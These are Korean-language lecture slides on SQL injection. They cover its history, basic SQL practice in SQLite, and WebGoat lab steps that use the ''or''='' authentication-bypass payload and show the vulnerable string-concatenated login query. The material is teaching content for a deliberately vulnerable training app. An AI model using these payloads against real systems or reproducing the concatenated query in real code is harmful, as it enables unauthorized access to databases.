Slide 1
01 SQL 인젝션 공격의 개요
02 기본적인 SQL 인젝션 공격
03 Xpath 삽입 공격

Slide 2
SQL 인젝션 공격의 역사를 학습한다.
SQL의 개념과 문법을 이해한다.
기본적인 SQL 인젝션 공격을 학습한다.
Xpath 삽입 공격을 학습한다.
http://www.ddaily.co.kr/news/article.html?no=179338
http://www.kinews.net/news/articleView.html?idxno=208805
https://www.dailysecu.com/?mod=news&act=articleView&idxno=47913
http://www.f1security.co.kr/

Slide 3

1.1 SQL 인젝션 공격의 역사
SQL 인젝션 공격의 역사
  1998년 12월 온라인 잡지 <Phrack> 54호에서 Rain Forest Puppy(rfp) 라는 팀
  이 웹 애플리케이션과 데이터베이스 간의 취약점을 언급하면서 SQL문을 변조
  할 수 있다는 가능성을 언급
Page <number>

Slide 4
1.1 SQL 인젝션 공격의 역사
SQL 인젝션 공격의 역사
  2001년 2월 Rain Forest Puppy가 ‘SQL Injection’이라는 문서를 공개
  2002년 3월 SQL 인젝션 공격으로 약 20만 명의 신용카드 사용자 정보 유출
  2005년 6월 서던캘리포니아 대학교의 온라인 시스템이 SQL 인젝션 취약점에 노출
  2006년 12월 악의적인 해커가 UCLA의 학생 기록 80만 건 열람
  2007년 마이크로소프트 UK의 홈페이지가 SQL 인젝션 공격에 노출
  2008년 4월 약 50만 개의 웹 사이트가 SQL 인젝션 공격을 당하며 이후로도 지
  속적인 피해를 입고 있음.
Page <number>

Slide 5

1.2 SQL
SQL의 개념
  관계형 데이터베이스 관리 시스템
  (RDBMS)의 데이터를 관리하기 위해
  설계된 특수 목적의 프로그래밍 언어
  대다수 상용 또는 공개 데이터베이스
  관련 프로그램은 SQL을 표준으로 함.
  1974년에 IBM의 도널드 챔벌린과 레
  이먼드 보이스가 개발
  초기의 명칭은 SEQUEL(구조화 영어
  질의어)이었는데, SEQUEL이 영국 호
  커시들리 항공사의 상표라 SQL로 이
  름을 바꿈.
  SQL:2011에 대한 SQL Framework 표준 문서 확인
  http://www.jtc1sc32.org/doc/N2151-2200/32N2153T-text_for_ballot-FDIS_9075-1.pdf
Page <number>

Slide 6

1.1 SQL 인젝션 공격의 역사
SQL의 구분
  데이터 조작 언어(data manipulation language, DML)
Page <number>

Slide 7

1.1 SQL 인젝션 공격의 역사
SQL의 구분
  데이터 정의 언어(data definition language, DDL)
Page <number>

Slide 8


1.1 SQL 인젝션 공격의 역사
SQLite 사이트 접속
  http://www.sqlite.org에 접속 후 [Download] 메뉴 선택
Page <number>

Slide 9

1.1 SQL 인젝션 공격의 역사
SQLite 파일 다운로드
  ‘ Precompiled Binaries for Windows’에 해당하는 파일을 모두 내려받음.
Page <number>

Slide 10

1.1 SQL 인젝션 공격의 역사
SQLite 파일 압축 풀기
  내려받은 SQLite 파일을 적당한 폴더에 옮기고 압축 풀기
SQLite 실행
  편의상 ‘sqlite-tools-win32-x86-3180000’ 폴더명을 ‘sqlite-shell’로 변경
  SQLite 실행 파일인 sqlite3.exe 확인
Page <number>

Slide 11

1.1 SQL 인젝션 공격의 역사
SQLite 실행
  [시작]-[실행]에서 ‘cmd.exe’를 입력하여 도스창을 띄운 후 sqlite3.exe를 실행
Page <number>

Slide 12


1.1 SQL 인젝션 공격의 역사
SQLite 실행 후 테스트 데이터베이스 생성
  [시작]-[실행]에서 ‘cmd.exe’를 입력 후 ‘sqlite3.exe test.db’ 명령어를 실행
  ‘.database’ 명령어를 실행하여 생성된 데이터베이스 확인
Page <number>

Slide 13

1.1 SQL 인젝션 공격의 역사
Create 명령어로 테이블 생성
  Create table 명령어로 member 테이블 생성
  ‘.table’ 명령어로 member 테이블이 정상적으로 생성되었는지 확인
sqlite> CREATE TABLE member (
no INTEGER PRIMARY KEY,
user_id VARCHAR(20),
name VARCHAR(20),
user_pw VARCHAR(20),
email VARCHAR(40),
date DATE
);
Page <number>

Slide 14

1.1 SQL 인젝션 공격의 역사
Insert 명령어로 데이터 입력
sqlite> INSERT INTO member (user_id, name, user_pw, email, date) VALUES
('anesra', 'KG Kim', 'anesra!@#$', 'anesra@gmail.com', DATETIME('NOW’,
'LOCALTIME’)
);
sqlite> INSERT INTO member (user_id, name, user_pw, email, date) VALUES
('wasabimilk', 'Rosa', 'rosa!@#$', 'test@test.com', DATETIME('NOW’,
'LOCALTIME’)
);
Page <number>

Slide 15

1.1 SQL 인젝션 공격의 역사
Select 명령어로 데이터 조회
  member 테이블의 모든 데이터 조회
  member 테이블에서 user_id가 ‘anesra’인 데이터 조회
sqlite> SELECT * FROM member;
sqlite> SELECT * FROM member WHERE user_id = 'anesra';
Page <number>

Slide 16

1.1 SQL 인젝션 공격의 역사
Select 명령어로 데이터 조회
  칼럼 데이터가 |(파이프)로 구분되어 있어 보기가 쉽지 않은 부분 수정
sqlite> .head on
sqlite> .mode column
Page <number>

Slide 17

1.1 SQL 인젝션 공격의 역사
Update 명령어로 데이터 수정
  Update : 데이터 내용을 수정할 때 사용
sqlite> UPDATE member SET user_pw = "!@#$anesra" WHERE user_id = 'anesra';
Page <number>

Slide 18

1.1 SQL 인젝션 공격의 역사
Delete 명령어로 데이터 삭제
  Delete : 사용자의 데이터를 테이블에서 삭제할 때 사용
sqlite> DELETE FROM member WHERE user_id = 'wasabimilk';
Page <number>

Slide 19

1.1 SQL 인젝션 공격의 역사
Union 명령어로 여러 테이블의 내용 조회
  Union : 한 번에 여러 테이블의 데이터를 조회할 때 사용
  관리자 아이디와 패스워드 정보를 포함하고 있는 admin 테이블 생성
sqlite> CREATE TABLE admin (
no INTEGER PRIMARY KEY,
id VARCHAR(20),
pw VARCHAR(20)
);
sqlite> INSERT INTO admin (id, pw) VALUES ('superadmin', 'admin!@#$%');
Page <number>

Slide 20

1.1 SQL 인젝션 공격의 역사
Union 명령어로 여러 테이블의 내용 조회
  ‘.table’ 명령어로 admin과 member 두 개의 테이블이 있는 것을 확인 후 실행
  Union 명령어를 이용하여 member와 admin의 동일한 칼럼 수를 조회
sqlite> SELECT * FROM member UNION SELECT * FROM admin;
sqlite> SELECT user_id, user_pw FROM member UNION SELECT id, pw FROM admin;
Page <number>

Slide 21
2.1 SQL 인젝션 공격의 원리
SQL 인젝션 공격의 원리
  SQL 인젝션 공격에 취약점이 발생하는 곳은 웹 애플리케이션과 데이터베이스
  가 연동되는 부분에 공격자가 임의의 SQL 명령어를 삽입하여 공격
  보통 사용자 로그인 부분, 게시물 검색 부분, 우편번호 검색 부분, 자료실 등이
  대표적
Page <number>

Slide 22


2.1 SQL 인젝션 공격의 원리
WebGoat 실행
  WebGoat를 실행한 뒤 WebGoat 사이트에 접속하여 로그인
  화면 왼쪽의 [Injection Flaws] 메뉴 선택
Page <number>

Slide 23

2.1 SQL 인젝션 공격의 원리
[LAB: SQL Injection] - [Stage 1: String SQL Injection] 클릭
  1단계: 인증을 우회하기 위해 SQL 문자열 삽입을 이용하시오. SQL 인젝션 공
  격을 통해 정확한 패스워드 없이 관리자(‘Neville’)로 로그인하시오. Neville의
  프로파일이 보이고 검색, 생성, 삭제 등의 모든 기능을 실행할 수 있는지 확인
  하시오.
Page <number>

Slide 24

2.1 SQL 인젝션 공격의 원리
간단한 인증 우회 SQL 문자열 삽입
  ‘ Larry Stooge(employee)’를 ‘Neville Bartholomew(admin)’을 선택하고
  Password에 아무 값이나 입력
Page <number>

Slide 25

2.1 SQL 인젝션 공격의 원리
간단한 인증 우회 SQL 문자열 삽입
  사용자로 다시 ‘Neville Bartholomew(admin)’을 선택하고, 패스워드 부분에
  ‘or’‘=’을 입력한 후 <Login>을 클릭
Page <number>

Slide 26

2.1 SQL 인젝션 공격의 원리
간단한 인증 우회 SQL 문자열 삽입
  C:\WebGoat7.1\extract\webapps\WebGoat\plugin_extracted\org\
  owasp\webgoat\plugin\sqlinjection\LoginSqlInjection.java 열기
Page <number>

Slide 27
2.1 SQL 인젝션 공격의 원리
간단한 인증 우회 SQL 문자열 삽입
  패스워드 입력값을 처리하는 소스코드
  아이디와 패스워드에 각각 Neville Bartholomew(admin), ‘or’‘=’ 입력
  → 앞의 패스워드가 비어 있는 것은 틀린 값이지만, or 뒤에 나오는 문장이 참이
  되기 때문에 해당 쿼리문의 전체 결과값은 참
SELECT * FROM employee WHERE userid = " + userid + " and password = '" + password+ "'
SELECT * FROM employee WHERE userid = 'Neville Bartholomew(admin)' and password =''or''=''
Page <number>

Slide 28


2.1 SQL 인젝션 공격의 원리
[String SQL Injection]클릭
  WebGoat를 실행하고 [Injection Flaws]-[String SQL Injection] 클릭
Page <number>

Slide 29

2.1 SQL 인젝션 공격의 원리
Enter your last name에 Smith 입력
  ‘Smith’를 입력한 뒤 쿼리문 확인
SELECT * FROM user_data WHERE last_name = 'Smith'
Page <number>

Slide 30

2.1 SQL 인젝션 공격의 원리
Enter your last name에 ‘or’‘=’ 입력
SELECT * FROM user_data WHERE last_name = ''or''=''
Page <number>

Slide 31


2.1 SQL 인젝션 공격의 원리
[Database Backdoor]클릭
  WebGoat의 [Injection Flaws]에서 [Database Backdoor]클릭 후 User ID에
  ‘101’ 입력
Page <number>

Slide 32
